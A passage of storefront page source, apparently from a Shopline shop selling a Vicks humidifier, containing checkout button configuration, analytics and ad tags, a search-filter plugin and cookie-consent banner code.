0:e.isLogin,d=null===(o=window.Shopline)||void 0===o||null===(t=o.uri)||void 0===t?void 0:t.alias;!r&&["ProductsDetail","Products","Home","SignIn","SignUp"].includes(d)&&i({method:"GET",url:"/leproxy/api/user/front/store/config/register"}).then((function(e){var o=e.data,t=o.accountType,i=o.googleIdentityServiceTag,r=o.thirdLoginConfigVos,d=r&&r.find((function(e){return"google"===e.name}));1!==t&&i&&d&&c(n(n({},d),{},{subAppid:o.subAppid}))}))}))}));
</script><!-- theme-seo-url -->
  <link rel="alternate" hreflang="en-GB" href="https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585" />
  <link rel="alternate" hreflang="x-default" href="https://roov.co.uk/products/vicks-top-fill-cool-mist-ultrasonic-humidifier-vul585" />

<script>
  (function() {
    window.__paymentButtonConfig__ = {"storeId":"1698667534614","buttonLocationDataList":[{"buttonLocation":"cart","isSystem":false,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]},{"buttonType":"normalButton","buttonNameDataList":[{"buttonName":"BUY_NOW","delayMillSeconds":1000,"buttonConfigData":null}]}]},{"buttonLocation":"productDetail","isSystem":true,"buttonTypeDataList":[{"buttonType":"expressCheckoutButton","buttonNameDataList":[{"buttonName":"PAY_PAL","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6368091115275464050","channelCode":"Paypal","methodCode":"Paypal","configData":{"clientId":"AYVtr8kMzEyRCw725vQM_-hheFyo1FuWeaup4KPSvU1gg44L-NG5e2PNcwGnMo2MLCzGRg4eVHJhuqBP","paypalMerchantId":"TX2NEXCBKLBBU"},"captureInfo":{"autoCapture":true},"systemCode":"standard_ec","systemEnv":"prod","channelSdkInitConfig":"[{\"key\":\"enable-funding\",\"value\":\"paylater\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]},{\"key\":\"disable-funding\",\"value\":\"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,venmo\",\"isCoverAll\":true,\"scope\":\"continue\",\"whitelist\":[],\"blacklist\":[]}]","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"APPLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466479371926798","channelCode":"SLpayments","methodCode":"ApplePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"version\":\"4\",\"paymentRequest\":{\"countryCode\":\"GB\",\"currencyCode\":\"GBP\",\"merchantCapabilities\":[\"supports3DS\",\"supportsEMV\"],\"supportedNetworks\":[\"amex\",\"visa\",\"masterCard\",\"chinaUnionPay\"],\"supportsCouponCode\":true,\"requiredBillingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"requiredShippingContactFields\":[\"name\",\"email\",\"postalAddress\",\"phone\"],\"shippingType\":\"shipping\",\"total\":{\"amount\":\"0\",\"label\":\"SL*roov\",\"type\":\"pending\"}},\"paymentOptions\":{\"requestShipping\":true,\"requestPayerEmail\":true,\"shippingType\":\"shipping\"}}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}},{"buttonName":"GOOGLE_PAY","delayMillSeconds":1000,"buttonConfigData":{"storeId":"1698667534614","paymentId":"6353466480345005336","channelCode":"SLpayments","methodCode":"GooglePay","configData":{},"captureInfo":null,"systemCode":"standard_paycenter","systemEnv":"prod","channelSdkInitConfig":"{\"payChannelData\":{\"apiVersion\":2,\"apiVersionMinor\":0,\"allowedPaymentMethods\":[{\"parameters\":{\"allowedAuthMethods\":[\"PAN_ONLY\",\"CRYPTOGRAM_3DS\"],\"allowedCardNetworks\":[\"VISA\",\"MASTERCARD\",\"AMEX\"],\"assuranceDetailsRequired\":true,\"billingAddressParameters\":{\"format\":\"FULL\",\"phoneNumberRequired\":true},\"billingAddressRequired\":true},\"tokenizationSpecification\":{\"parameters\":{\"gateway\":\"airwallex\",\"gatewayMerchantId\":\"0e0b2c94-7763-4565-9fcf-d7c3985f9a15\"},\"type\":\"PAYMENT_GATEWAY\"},\"type\":\"CARD\"}]}}","expressButtonConfig":"{\"color\":\"gold\", \"layout\":\"vertical\"}","supportSubscription":null,"settleCurrency":"GBP","sdkEnv":"prod","accessMode":null}}]}]}],"buttonTraceId":"41f34d237492942e23811d9c2a27fadc","expressOptimizationSwitch":true,"grayscaleButtonLocation":["cart","productDetail","checkout"],"additionalCheckoutButtons":true,"buttonTimeoutConfig":{"enable":true,"timeoutMillis":5000},"newProcess":true};
    // todo pending sdk upgrade to also support __customer_accounts_enabled__, __tradeSettleConfig__ can be removed
    window.__tradeSettleConfig__ = {"loginType":"LOGIN_OR_ANONYMOUS","contactInfoType":"ONLY_EMAIL","stepType":"1","acceptSubscriptionByOtherContactType":false,"acceptSmsSubscription":false,"enableSubscription":false,"pickupPhoneRequired":false,"localDeliveryPhoneRequired":false,"acceptLogisticsUpdateNotify":null,"autoHideMarkOrder":false,"autoSendOrderItemType":"ONLY_GIFT_CARD","checkoutFormConfig":{"nameType":"SEPARATE","address2Type":"OPTIONAL","phoneType":"REQUIRED","receiveAddressAsBillAddress":true,"autoFillAddress":true,"postCodeCheck":true,"orderRemarkType":"HIDE","companyType":"HIDE","showPrivateAddress":false,"usePrivateAddress":false,"receiverPhoneCheck":false},"whenCanUsePromoCode":"SETTLE_AND_CART","paymentSecurity":{"desc":null,"imageType":0,"paymentCodes":[],"payCardCodes":[],"pcImages":[],"mobileImages":[],"displayPosition":[],"enable":false},"afterSaleGuarantee":{"desc":null,"displayPosition":[],"enable":false},"stockLockConfig":{"showStockLockConfig":false,"enableLockStockInOrderCreate":false},"tipConfigInfo":{"showTip":false,"showTipOptions":false,"hasTipShowConfig":false,"tipOptions":[],"tipOptionInfoList":[]},"tipShowConfigInfo":{"title":null,"describe":null,"customGuide":null,"customButtonDesc":null,"thanksDesc":null},"paymentSortConfigInfoList":[],"productDetailSettleButtonConfig":{"system":true,"customerButtons":[],"spbConfigs":[{"channelName":"PAY_PAL","selected":false},{"channelName":"GOOGLE_PAY","selected":false},{"channelName":"APPLE_PAY","selected":false},{"channelName":"BUY_NOW","selected":false},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartSettleButtonConfig":{"justShowSettleButton":null,"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"cartConfig":{"syncCartData":false,"supportPartLinesCheckout":false},"checkoutSettleButtonConfig":{"spbConfigs":[{"channelName":"PAY_PAL","selected":true},{"channelName":"GOOGLE_PAY","selected":true},{"channelName":"APPLE_PAY","selected":true},{"channelName":"SHOP_BY_FAST_CHECKOUT","selected":false}]},"fastCheckoutSettleConfig":{"enableShopByProductDetail":null,"enableShopByCart":null,"enableShopBySettlePage":null,"enableShopByCreateAccount":null,"showModule":false},"showAddedInput":true,"taxesIncluded":true,"maxDiscountCodeCount":"5","showCheckoutEditor":null,"stepTypeMoveEditorTipSwitch":true,"maxGiftCardCount":"1","whenCanUseGiftCard":"ONLY_SETTLE"};
    window.__customer_accounts_enabled__ = false
    const loadJs = function () {
      const script = document.createElement('script');
      script.src = `${window.location.origin}/cf-edge-static/cd8e39e717afc48184aaf72f14af3f54/index.js`;
      script.async = true;
      document.body.appendChild(script);
    };
    const init = function () {
      loadJs();
    }
    window.addEventListener('DOMContentLoaded', ()=>{
      window.Shopline.AdditionalButton = {
        init: init,
      };

      const paymentButtonWarps = document.querySelectorAll('.dynamic-checkout__content');
      if (paymentButtonWarps && paymentButtonWarps.length) {
        init();
      }
    })
  })()
</script>
<script>
  (function() {
    var isProduct = Number(sessionStorage.getItem('sl_console')) === 1 || window.__ENV__.APP_ENV === 'product' || window.__ENV__.APP_ENV === 'preview'
    var hasSsrDebug = Number(window.Shopline && Shopline.uri && Shopline.uri.query && Shopline.uri.query.ssr_debug) === 1
    var debugConsoleFnList = ['log']
    var consoleFnNames = Object.keys(console).filter(function(key) {return typeof console[key] === 'function'})
    window.__sl_console__ = consoleFnNames.reduce(function (result, fnName) {
      var hasConsoleFn = debugConsoleFnList.indexOf(fnName) !== -1
      result[fnName] = function () {
        try {
          var args = Array.prototype.slice.apply(arguments)
          var prefix = '[SL_' + fnName.toUpperCase() + ']:'
          if (isProduct) {
            if (hasConsoleFn && hasSsrDebug) {
              return console[fnName].apply(null, [prefix].concat(args))
            } else if (!hasConsoleFn) {
              return console[fnName].apply(null, args)
            }
          } else if (hasConsoleFn) {
            return console[fnName].apply(null, [prefix].concat(args))
          } else {
            return console[fnName].apply(null, args)
          }
        } catch (e) {
          console.error(e)
        }
      }
      return result
    }, {})
  })()
</script>


<script>
  ;(function() {
    window.Shopline.AdsChannel = {
      eventTrace:  {"extra":[],"insert":{"fb":true,"gtm":false,"bing":false,"ga":[{"id":"AW-10809162606","alias":"Google-Ads"},{"id":"G-QRGBQTQ33R","alias":"Google-Analytics","version":"GA4"}]},"enabled":{"FBPixel":[{"alias":"Facebook-pixel","id":"730639427559170"}],"GAAds":[{"alias":"Google-Ads","id":"AW-10809162606","tag":"RoEmCPfehpYZEO72mqIo"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"4S5iCPHehpYZEO72mqIo","scope":"ADD-TO-CART"},{"alias":"Google-Ads","id":"AW-10809162606","tag":"LgeNCPTehpYZEO72mqIo","scope":"VISIT-SETTLE-PAGE"}],"GA":[{"alias":"Google-Analytics","id":"G-QRGBQTQ33R","version":"GA4"}],"GARemarketing":[{"alias":"Google-ReSales","id":"AW-10809162606","useLegacyCode":0,"traceType":1}]}} ,
    };
  })();
</script>

<script>
  !function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";window.addEventListener("load",(function(){var e,t,n,c=((null===(e=window.Shopline)||void 0===e||null===(t=e.AdsChannel)||void 0===t?void 0:t.eventTrace)||{}).insert||{},i=[];c.fb&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js"),((null===(n=c.ga)||void 0===n?void 0:n.length)||c.gtm)&&i.push("/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/google_track.js"),i.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)}))}))}));

</script>

<script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'end')</script>

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.4) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer>(()=>{window._atc_tradeInstances={};const i={beforeInitDom(i){var d,t,n,o,l,u;const e=(null==i?void 0:i.id)||(null==i||null===(d=i.root)||void 0===d||null===(t=d.attr("id"))||void 0===t?void 0:t.replace("product-detail-sku-trade_",""))||(null==i||null===(n=i.targetContainer)||void 0===n||null===(o=n[0])||void 0===o||null===(l=o.querySelector("[id^=product-sku-trade-data_]"))||void 0===l||null===(u=l.getAttribute("id"))||void 0===u?void 0:u.replace("product-sku-trade-data_",""));"productDetail"===e&&(window._atc_tradeInstances[e]=i)}};window.skuMixins||(window.skuMixins=[]),window.skuMixins.includes(i)||window.skuMixins.push(i)})();</script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- 5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454(installmentDisplay)(1.2.3) -->
<script data-app-code-start="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'start')</script>
<script defer src="https://cdn.myshopline.com/t/layout/plugin/2025101511451818/installment-display-plugin.js"></script>
<script data-app-code-end="CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_5761cb2c26c54e4a9e1801e91d4cf9e9ac3ac454', 'end')</script>
<!-- 9bb91b695b1735ffa443c552370b395e0279917f(plugin-product-search)(1.5.1) -->
<script data-app-code-start="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'start')</script>
<script >
  (function () {
    window.__plugin_search_filter_data__ = null;
    window.__plugin_search_filter_enable__ = false;

  })();
</script><script >(function(){var a,r;"use strict";const o=()=>{window.magpieBridge||(window.magpieBridge={})},t=()=>{var n,e;return(e=(n=window==null?void 0:window.Shopline)==null?void 0:n.uri)==null?void 0:e.alias};function c(){var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=2.1}o();const l=`.active-facets>*,

#FacetsWrapperDesktop,
.active-facets.active-facets-desktop,
.active-facets.active-facets-mobile,
#FacetFiltersForm.facets__form-vertical,
.facets-filtering,
.facets-filtering__active {
  display: none !important;
}




body .main-collection-container.search-filter-con-container {
  padding-inline: var(--page-padding);
  max-width: calc(var(--page-padding) * 2 + var(--page-width));
  margin-inline: auto
}

body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 12px
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  column-gap: 40px
}

body .main-search__body.search-filter-con-container,
body .main-collection-container.search-filter-con-container {
  display: grid;
  grid-template: "search-filter content" /300px 1fr
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main {
  grid-area: search-filter
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  display: grid;
  width: auto;
  vertical-align: top;
  grid-area: content;
  max-width: none;
  margin-inline: unset
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-vertical {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 auto auto;
  padding: 0 !important
}

body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-search__body.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-horizontal,
body .main-collection-container.search-filter-con-container .plugin-search-filter-container__main+.facets-layout-drawer {
  grid-template: "filtering count sorting" 40px "filtering list list" /0 1fr auto;
  row-gap: 40px
}


.plugin-search-skeleton-content{
  margin-bottom: 30px;
}

.plugin-search-skeleton-item {
  background: linear-gradient(90deg, rgba(var(--color-text, '0,0,0'), .05) 25%, rgba(var(--color-text, '0,0,0'), .15) 37%, rgba(var(--color-text, '0,0,0'), .05) 63%);
  background-size: 400% 100%;
  animation-name: plugin-search-skeleton-loading;
  animation-duration: 1.4s;
  animation-timing-function: ease;
  animation-iteration-count: infinite;
  border-radius: 2px;
  height: 14px;
}
.plugin-search-skeleton-item-header{
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 18px;
}
.plugin-search-skeleton-item-header-left.plugin-search-skeleton-item {
  width: 48%;
  height: 20px;;
  border-radius: 4px;
}
.plugin-search-skeleton-item-header-right.plugin-search-skeleton-item {
  width: 10px;
  height: 6px;
  border-radius: 6px;
}
.plugin-search-skeleton-item-content{
  display: flex;
  flex-wrap: wrap;
  row-gap: 10px;
}

@keyframes plugin-search-skeleton-loading {
  0% {
    background-position: 100% 50%;
  }

  100% {
    background-position: 0 50%;
  }
}`,s=["Products","ProductsSearch"],_=(n,e)=>{const i=document.createElement("style");return i.id=e,i.innerHTML=n,document.getElementsByTagName("head")[0].appendChild(i),()=>i.remove()},d=function(){const n={},e=t();return e==="ProductsSearch"&&(n.filterScope="searchPage"),e==="Products"&&(window.__plugin_search_filter_collection_id__?(n.collectionId=window.__plugin_search_filter_collection_id__,n.filterScope="collectionPage"):n.filterScope="productsPage"),n};if(window.__add_plugin_search_filter_hide_theme_style__=function(){window.__remove_plugin_search_filter_hide_theme_style__=_(l,"pluginSearchHideThemeFilter")},c()&&s.includes(t())&&((a=window.__plugin_search_filter_data__)==null?void 0:a.length)){window.__plugin_search_filter_enable__&&((r=window.__add_plugin_search_filter_hide_theme_style__)==null||r.call(window));const n=new URLSearchParams(d()).toString(),e=`/api/bff/product-plugin/front/search/filter/query${n?`?${n}`:""}`;window.__plugin_search_fetch_filter_config_=fetch(e,{headers:{"content-type":"application/json"}}).then(i=>i.status!==200?Promise.reject():i.json()).catch(()=>{var i;(i=window.__remove_plugin_search_filter_hide_theme_style__)==null||i.call(window)})}})();
</script>
<script data-app-code-end="CB_9bb91b695b1735ffa443c552370b395e0279917f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_9bb91b695b1735ffa443c552370b395e0279917f', 'end')</script>
<!-- CSR_PLUGIN_ASSETS_END -->

<script>
(function() {
  function asyncLoad() {
    var tagList = [{"src":"https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidgetAction/product/202507240209/index.js","appKey":"ba076c16d3cc34e05e7c5ad3e30dab03039f5af8"}];
    for (var i = 0; i < tagList.length; i++) {
      var tag = tagList[i];
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = tag.src;
      s.setAttribute("org", "ST_"+tag.appKey);
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();
</script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.js" defer="defer" org="AP_9c0071a2-79bf-4a36-9654-4ffe55320954"></script>
<script type="text/javascript" src="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/index.umd.js" defer="defer" org="AP_99b5bc7b-5971-4b60-8372-dc63df1cde73"></script>
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/9c0071a2-79bf-4a36-9654-4ffe55320954/1710868269074/assets/app-embed-block.css">
<link rel="stylesheet" href="/cdn/shop/prod/app-extension/99b5bc7b-5971-4b60-8372-dc63df1cde73/1751872070491/assets/preact/style.css">
<script>
  window.gdprRenderEmbedBlock = true;
  window.gdpr_plugins = {
    getMetaField: () => {
      return {
        bannerContent: {
          title: "How We Use Cookies",
          desc: "We use cookies that help us provide you with the best shopping experience. This allows us to provide personalised content and allows us to analyse our website performance to provide the best experience to our customer.",
          acceptText: "Accept",
          refusedText: "Reject",
          customizeText: "Customise",
          urlTitle: "Privacy Policy",
        },
        modalContent: {
          title: "Choose Type of Cookies You Accept Using",
          cookieTypes: [
            {
              disabled: true,
              value: "Default",
              title: "Strictly necessary cookies",
              desc: "These cookies are required for the website to run and cannot be switched off. Such cookies are only set in response to actions made by you such as language, currency, login session, privacy preferences. You can set your browser to block these cookies but this might affect the way our site is working.",
            },
            {
              disabled: false,
              value: "Preferences",
              title: "Functionality cookies",
              desc: "These cookies enable our website to offer additional functions and personal settings. They can be set by us or by third-party service providers that we have placed on our pages. If you do not allow these cookies, these or some of these services may not work properly.",
            },
            {
              disabled: false,
              value: "Analytics",
              title: "Performance cookies",
              desc: "These cookies are usually set by our marketing and advertising partners. They may be used by them to build a profile of your interest and later show you relevant ads. If you do not allow these cookies you will not experience targeted ads for your interests.",
            },
            {
              disabled: false,
              value: "Marketing",
              title: "Targeting and advertising cookies",
              desc: "These cookies allow us to measure visitors traffic and see traffic sources by collecting information in data sets. They also help us understand which products and actions are more popular than others.",
            }
          ],
          btnProps: {
            okText: "Save my choice Accept All",
            customizeText: "Save my choice",
          },
          privateContent: "*We use cookies and similar technologies to provide the best experience on our website",
          privatePolicy: "Privacy Policy",
        },
      }
    },
    getBlockSettings:()=>{
      return {"color_type":"0","title_color":"#000000","description_color":"#000000","button_text_color":"#FFFFFF","button_bg_color":"#000000","button_border_color":"#FFFFFF","secondary_button_text_color":"#000000","secondary_button_bg_color":"#FFFFFF","secondary_button_border_color":"#000000","banner_color":"#FFFFFF","tip_text_color":"#7A8499","size_type":"0","title_size":16,"description_size":14,"button_size":12,"secondary_button_size":12,"radius_type":"0","modal_radius":0,"button_radius":0}
    }
  };
</script>

<script data-name="gdprConsentPreset" type="text/javascript">
(function(u){typeof define=="function"&&define.amd?define(u):u()})(function(){"use strict";var u;u={__e:function(e,r,n,o){for(var t,s,i;r=r.__;)if((t=r.__c)&&!t.__)try{if((s=t.constructor)&&s.getDerivedStateFromError!=null&&(t.setState(s.getDerivedStateFromError(e)),i=t.__d),t.componentDidCatch!=null&&(t.componentDidCatch(e,o||{}),i=t.__d),i)return t.__E=t}catch(_){e=_}throw e}},typeof Promise=="function"&&Promise.prototype.then.bind(Promise.resolve());var d,P,T,R=[],C=[],O=u.__b,D=u.__r,L=u.diffed,F=u.__c,I=u.unmount;function K(){for(var e;e=R.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(v),e.__H.__h.forEach(A),e.__H.__h=[]}catch(r){e.__H.__h=[],u.__e(r,e.__v)}}u.__b=function(e){d=null,O&&O(e)},u.__r=function(e){D&&D(e);var r=(d=e.__c).__H;r&&(P===d?(r.__h=[],d.__h=[],r.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=C,n.__N=n.i=void 0})):(r.__h.forEach(v),r.__h.forEach(A),r.__h=[])),P=d},u.diffed=function(e){L&&L(e);var r=e.__c;r&&r.__H&&(r.__H.__h.length&&(R.push(r)!==1&&T===u.requestAnimationFrame||((T=u.requestAnimationFrame)||z)(K)),r.__H.__.forEach(function(n){n.i&&(n.__H=n.i),n.__V!==C&&(n.__=n.__V),n.i=void 0,n.__V=C})),P=d=null},u.__c=function(e,r){r.some(function(n){try{n.__h.forEach(v),n.__h=n.__h.filter(function(o){return!o.__||A(o)})}catch(o){r.some(function(t){t.__h&&(t.__h=[])}),r=[],u.__e(o,n.__v)}}),F&&F(e,r)},u.unmount=function(e){I&&I(e);var r,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{v(o)}catch(t){r=t}}),n.__H=void 0,r&&u.__e(r,n.__v))};var N=typeof requestAnimationFrame=="function";function z(e){var r,n=function(){clearTimeout(o),N&&cancelAnimationFrame(r),setTimeout(e)},o=setTimeout(n,100);N&&(r=requestAnimationFrame(n))}function v(e){var r=d,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),d=r}function A(e){var r=d;e.__c=e.__(),d=r}/*! js-cookie v3.0.5 | MIT */function y(e){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var o in n)e[o]=n[o]}return e}var B={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function S(e,r){function n(t,s,i){if(typeof document!="undefined"){i=y({},r,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var _="";for(var c in i)i[c]&&(_+="; "+c,i[c]!==!0&&(_+="="+i[c].split(";")[0]));return document.cookie=t+"="+e.write(s,t)+_}}function o(t){if(!(typeof document=="undefined"||arguments.length&&!t)){for(var s=document.cookie?document.cookie.split("; "):[],i={},_=0;_<s.length;_++){var c=s[_].split("="),a=c.slice(1).join("=");try{var m=decodeURIComponent(c[0]);if(i[m]=e.read(a,m),t===m)break}catch(h){}}return t?i[t]:i}}return Object.create({set:n,get:o,remove:function(t,s){n(t,"",y({},s,{expires:-1}))},withAttributes:function(t){return S(this.converter,y({},this.attributes,t))},withConverter:function(t){return S(y({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(r)},converter:{value:Object.freeze(e)}})}var j=S(B,{path:"/"}),Y=Object.defineProperty,$=Object.defineProperties,J=Object.getOwnPropertyDescriptors,G=Object.getOwnPropertySymbols,W=Object.prototype.hasOwnProperty,Q=Object.prototype.propertyIsEnumerable,H=(e,r,n)=>r in e?Y(e,r,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[r]=n,l=(e,r)=>{for(var n in r||(r={}))W.call(r,n)&&H(e,n,r[n]);if(G)for(var n of G(r))Q.call(r,n)&&H(e,n,r[n]);return e},X=(e,r)=>$(e,J(r)),Z=(e,r,n)=>new Promise((o,t)=>{var s=c=>{try{_(n.next(c))}catch(a){t(a)}},i=c=>{try{_(n.throw(c))}catch(a){t(a)}},_=c=>c.done?o(c.value):Promise.resolve(c.value).then(s,i);_((n=n.apply(e,r)).next())});(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.handle)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.merchantId)||""})(),(()=>{var e;return((e=window==null?void 0:window.Shopline)==null?void 0:e.storeId)||""})();const ee=(e,r={})=>{const n=[];return Object.keys(r).forEach(o=>{r[o]!==void 